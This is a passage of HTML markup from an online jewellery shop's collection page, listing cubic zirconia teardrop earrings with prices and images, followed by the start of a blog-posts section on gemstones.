        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="red-ruby-cubic-zirconia-earrings-faceted-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-deep-crimson-pear-simple-dainty-drop" data-product-id="5651004326039">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.632003492_lwiw.jpg?v=1600012723&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.632003492_lwiw.jpg?v=1600012723&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632003492_lwiw.jpg?v=1600012723&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632003492_lwiw.jpg?v=1600012723&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632003492_lwiw.jpg?v=1600012723&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632003492_lwiw.jpg?v=1600012723&amp;width=1080 1080w" width="1080" height="1086.5191146881289" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.632004358_2q9p.jpg?v=1600012723&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.632004358_2q9p.jpg?v=1600012723&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632004358_2q9p.jpg?v=1600012723&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632004358_2q9p.jpg?v=1600012723&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632004358_2q9p.jpg?v=1600012723&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651004326039 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/red-ruby-cubic-zirconia-earrings-faceted-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-deep-crimson-pear-simple-dainty-drop" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Red Ruby Cubic Zirconia Earrings Faceted Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Deep Crimson Pear Simple Dainty Drop</div><div class="grid-product__price">from $41.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651004326039" class="modal modal--square modal--quick-shop" data-product-id="5651004326039">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-red-ruby-cubic-zirconia-earrings-faceted-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-deep-crimson-pear-simple-dainty-drop"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="peach-champagne-cognac-cubic-zirconia-earrings-faceted-long-teardrop-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-drops" data-product-id="5651004031127">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1581905115_7pre.jpg?v=1600012704&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1581905115_7pre.jpg?v=1600012704&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1581905115_7pre.jpg?v=1600012704&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1581905115_7pre.jpg?v=1600012704&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1581905115_7pre.jpg?v=1600012704&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1581905115_7pre.jpg?v=1600012704&amp;width=1080 1080w" width="1080" height="1226.343679031037" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631963596_rang.jpg?v=1600012704&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631963596_rang.jpg?v=1600012704&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631963596_rang.jpg?v=1600012704&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631963596_rang.jpg?v=1600012704&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631963596_rang.jpg?v=1600012704&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651004031127 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/peach-champagne-cognac-cubic-zirconia-earrings-faceted-long-teardrop-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Peach Champagne Cognac Cubic Zirconia Earrings Faceted Long Teardrop CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Drops</div><div class="grid-product__price">from $35.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651004031127" class="modal modal--square modal--quick-shop" data-product-id="5651004031127">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-peach-champagne-cognac-cubic-zirconia-earrings-faceted-long-teardrop-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="dark-sapphire-blue-cubic-zirconia-earrings-pear-shaped-faceted-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-dangles" data-product-id="5651003932823">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536534472_b23d.jpg?v=1600012694&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536534472_b23d.jpg?v=1600012694&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536534472_b23d.jpg?v=1600012694&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536534472_b23d.jpg?v=1600012694&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536534472_b23d.jpg?v=1600012694&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1536534472_b23d.jpg?v=1600012694&amp;width=1080 1080w" width="1080" height="1064.8799999999999" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895227311_lwxv.jpg?v=1600012694&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.895227311_lwxv.jpg?v=1600012694&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895227311_lwxv.jpg?v=1600012694&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895227311_lwxv.jpg?v=1600012694&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.895227311_lwxv.jpg?v=1600012694&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651003932823 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/dark-sapphire-blue-cubic-zirconia-earrings-pear-shaped-faceted-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-dangles" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Dark Sapphire Blue Cubic Zirconia Earrings Pear Shaped Faceted Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled Dangles</div><div class="grid-product__price">from $41.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651003932823" class="modal modal--square modal--quick-shop" data-product-id="5651003932823">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-dark-sapphire-blue-cubic-zirconia-earrings-pear-shaped-faceted-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-dangles"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="garnet-red-cubic-zirconia-earrings-teardrop-aaa-cz-briolette-sterling-silver-or-14k-solid-gold-or-filled-pear-faceted-simple-dainty-drops" data-product-id="5651003408535">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1098555095_fzbo.jpg?v=1600012666&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1098555095_fzbo.jpg?v=1600012666&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1098555095_fzbo.jpg?v=1600012666&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1098555095_fzbo.jpg?v=1600012666&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1098555095_fzbo.jpg?v=1600012666&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1098555095_fzbo.jpg?v=1600012666&amp;width=1080 1080w" width="1080" height="1119.5577055977885" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.632028817_cuzy.jpg?v=1600012666&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.632028817_cuzy.jpg?v=1600012666&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632028817_cuzy.jpg?v=1600012666&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632028817_cuzy.jpg?v=1600012666&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632028817_cuzy.jpg?v=1600012666&amp;width=1000 1000w" width="1000" height="691.3333333333334" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651003408535 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/garnet-red-cubic-zirconia-earrings-teardrop-aaa-cz-briolette-sterling-silver-or-14k-solid-gold-or-filled-pear-faceted-simple-dainty-drops" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Garnet Red Cubic Zirconia Earrings Teardrop AAA CZ Briolette Sterling Silver or 14k Solid Gold or Filled Pear Faceted Simple Dainty Drops</div><div class="grid-product__price">from $35.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651003408535" class="modal modal--square modal--quick-shop" data-product-id="5651003408535">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-garnet-red-cubic-zirconia-earrings-teardrop-aaa-cz-briolette-sterling-silver-or-14k-solid-gold-or-filled-pear-faceted-simple-dainty-drops"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="green-cubic-zirconia-earrings-faceted-teardrop-aaa-cz-14k-gold-filled-deep-emerald-green-wire-wrapped-small-dainty-spyglass-designs" data-product-id="5651002065047">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.2089087057_f8ft.jpg?v=1600012610&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.2089087057_f8ft.jpg?v=1600012610&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.2089087057_f8ft.jpg?v=1600012610&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.2089087057_f8ft.jpg?v=1600012610&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.2089087057_f8ft.jpg?v=1600012610&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.2089087057_f8ft.jpg?v=1600012610&amp;width=1080 1080w" width="1080" height="1086.489270386266" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.2041479620_rfdc.jpg?v=1600012610&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.2041479620_rfdc.jpg?v=1600012610&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.2041479620_rfdc.jpg?v=1600012610&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.2041479620_rfdc.jpg?v=1600012610&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.2041479620_rfdc.jpg?v=1600012610&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5651002065047 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/green-cubic-zirconia-earrings-faceted-teardrop-aaa-cz-14k-gold-filled-deep-emerald-green-wire-wrapped-small-dainty-spyglass-designs" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Green Cubic Zirconia Earrings Faceted Teardrop AAA CZ  14k Gold Filled Deep Emerald Green Wire Wrapped  Small Dainty Spyglass Designs</div><div class="grid-product__price">$35.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5651002065047" class="modal modal--square modal--quick-shop" data-product-id="5651002065047">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-green-cubic-zirconia-earrings-faceted-teardrop-aaa-cz-14k-gold-filled-deep-emerald-green-wire-wrapped-small-dainty-spyglass-designs"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="garnet-red-cubic-zirconia-earrings-teardrop-aaa-cz-smooth-sterling-silver-or-14k-solid-gold-or-filled-pear-simple-dainty-daily-wear-rich-red" data-product-id="5650986041495">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.632030657_577u.jpg?v=1600012168&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.632030657_577u.jpg?v=1600012168&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632030657_577u.jpg?v=1600012168&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632030657_577u.jpg?v=1600012168&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632030657_577u.jpg?v=1600012168&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.632030657_577u.jpg?v=1600012168&amp;width=1080 1080w" width="1080" height="1127.348643006263" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631922728_mzx4.jpg?v=1600012168&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.631922728_mzx4.jpg?v=1600012168&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631922728_mzx4.jpg?v=1600012168&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631922728_mzx4.jpg?v=1600012168&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.631922728_mzx4.jpg?v=1600012168&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5650986041495 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/garnet-red-cubic-zirconia-earrings-teardrop-aaa-cz-smooth-sterling-silver-or-14k-solid-gold-or-filled-pear-simple-dainty-daily-wear-rich-red" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Garnet Red Cubic Zirconia Earrings Teardrop AAA CZ Smooth Sterling Silver or 14k Solid Gold or Filled Pear Simple Dainty Daily Wear Rich Red</div><div class="grid-product__price">from $35.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5650986041495" class="modal modal--square modal--quick-shop" data-product-id="5650986041495">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-garnet-red-cubic-zirconia-earrings-teardrop-aaa-cz-smooth-sterling-silver-or-14k-solid-gold-or-filled-pear-simple-dainty-daily-wear-rich-red"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="cubic-zirconia-earrings-simulated-yellow-diamond-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-facet-simple-2-inch" data-product-id="5650963005591">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1190958599_bbaa.jpg?v=1600011105&amp;width=1080" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1190958599_bbaa.jpg?v=1600011105&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1190958599_bbaa.jpg?v=1600011105&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1190958599_bbaa.jpg?v=1600011105&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1190958599_bbaa.jpg?v=1600011105&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1190958599_bbaa.jpg?v=1600011105&amp;width=1080 1080w" width="1080" height="1531.1909262759923" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144352244_fedf.jpg?v=1600011105&amp;width=1000" alt="" srcset="//spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144352244_fedf.jpg?v=1600011105&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144352244_fedf.jpg?v=1600011105&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144352244_fedf.jpg?v=1600011105&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/products/il_fullxfull.1144352244_fedf.jpg?v=1600011105&amp;width=1000 1000w" width="1000" height="666.6666666666666" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-5650963005591 small--hide">
            Quick view
          </button></div>

      <a href="/collections/zircon/products/cubic-zirconia-earrings-simulated-yellow-diamond-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-facet-simple-2-inch" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Cubic Zirconia Earrings Simulated Yellow Diamond Long Large Tear Drop AAA CZ 14k Solid Gold or Filled or Sterling Silver Facet Simple 2 Inch</div><div class="grid-product__price">from $53.00
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-5650963005591" class="modal modal--square modal--quick-shop" data-product-id="5650963005591">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-cubic-zirconia-earrings-simulated-yellow-diamond-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-facet-simple-2-inch"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>
</div>
</div>
<div class="pagination">
  

  
    
      
        <span class="page current">1</span>
      
    
  
    
      <span class="page">
        <a href="/collections/zircon/cubic-zirconia?page=2">2</a>
      </span>
    
  
    
      <span class="page">
        <a href="/collections/zircon/cubic-zirconia?page=3">3</a>
      </span>
    
  

  
    <span class="next">
      <a href="/collections/zircon/cubic-zirconia?page=2" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
        <span class="icon__fallback-text">Next</span>
      </a>
    </span>
  
</div>
</div></div></div>
      </div>
    </div>
  </div>
</div>
<style data-shopify>
  .collection-content .grid__item--sidebar { width: 0; padding:0; }
  .collection-content .grid__item--content { width: 100%; }
  .grid__item--sidebar { position: static; overflow: hidden; }
</style>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
  
    
    "image": {
      "@type": "ImageObject",
      "height": 1974,
      "url": "https:\/\/spyglassdesigns.com\/cdn\/shop\/collections\/zircon_3000x.jpg?v=1607363099",
      "width": 3000
    },
  
  "name": "Zircon"
}
</script>


</div><div id="shopify-section-template--20621984006359__blog-posts" class="shopify-section index-section"><div class="page-width"><header class="section-header">
      <h2 class="section-header__title">
        Blog posts
      </h2><a href="/blogs/news"  class="btn btn--secondary btn--small section-header__link">View all</a></header><div class="grid grid--uniform">

<div class="grid__item medium-up--one-third" data-aos="row-of-3">
  <div class="grid">
    <div class="grid__item small--one-third"><a href="/blogs/news/the-imperfections-of-baroque-pearls" class="article__grid-image" aria-label="The Imperfections of Baroque Pearls"><div class="image-wrap">
              <div
                class="grid__image-ratio grid__image-ratio--wide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/articles/Pearls_Baroque_Shapes.jpg?v=1765114912&amp;width=1080" alt="The Imperfections of Baroque Pearls" srcset="//spyglassdesigns.com/cdn/shop/articles/Pearls_Baroque_Shapes.jpg?v=1765114912&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/articles/Pearls_Baroque_Shapes.jpg?v=1765114912&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/articles/Pearls_Baroque_Shapes.jpg?v=1765114912&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/articles/Pearls_Baroque_Shapes.jpg?v=1765114912&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/articles/Pearls_Baroque_Shapes.jpg?v=1765114912&amp;width=1080 1080w" width="1080" height="605.3162991963734" loading="lazy" class=" image-element" sizes="33vw">
  


</image-element>
</div>
            </div></a></div>
    <div class="grid__item small--two-thirds">
      <div class="article__grid-meta"><div class="article__date"><time datetime="2025-12-07T13:41:50Z">Dec 07, 2025</time>
</div><a href="/blogs/news/the-imperfections-of-baroque-pearls" class="article__title">The Imperfections of Baroque Pearls</a></div>
    </div>
  </div>
</div>


<div class="grid__item medium-up--one-third" data-aos="row-of-3">
  <div class="grid">
    <div class="grid__item small--one-third"><a href="/blogs/news/quartz-comes-in-all-colors" class="article__grid-image" aria-label="Quartz - Comes in all colors!"><div class="image-wrap">
              <div
                class="grid__image-ratio grid__image-ratio--wide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/articles/Quartz_Multi_Colors.jpg?v=1765234215&amp;width=1080" alt="Quartz - Comes in all colors!" srcset="//spyglassdesigns.com/cdn/shop/articles/Quartz_Multi_Colors.jpg?v=1765234215&amp;width=360 360w, //spyglassdesigns.com/cdn/shop/articles/Quartz_Multi_Colors.jpg?v=1765234215&amp;width=540 540w, //spyglassdesigns.com/cdn/shop/articles/Quartz_Multi_Colors.jpg?v=1765234215&amp;width=720 720w, //spyglassdesigns.com/cdn/shop/articles/Quartz_Multi_Colors.jpg?v=1765234215&amp;width=900 900w, //spyglassdesigns.com/cdn/shop/articles/Quartz_Multi_Colors.jpg?v=1765234215&amp;width=1080 1080w" width="1080" height="605.2478134110787" loading="lazy" class=" image-element" sizes="33vw">
  


</image-element>
</div>
            </div></a></div>
    <div class="grid__item small--two-thirds">
      <div class="article__grid-meta"><div class="article__date"><time datetime="2025-12-07T01:19:20Z">Dec 06, 2025</time>
</div><a href="/blogs/news/quartz-comes-in-all-colors" class="article__title">Quartz - Comes in all colors!</a></div>
    </div>
  </div>
</div>


<div class="grid__item medium-up--one-third" data-aos="row-of-3">
  <div class="grid">
    <div class="grid__item small--one-third"><a href="/blogs/news/tigers-eye-the-golden-shimmer" class="article__grid-image" aria-label="Tiger&#39;s Eye ... the Golden Shimmer"><div class="image-wrap">
              <div
                class="grid__image-ratio grid__image-ratio--wide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
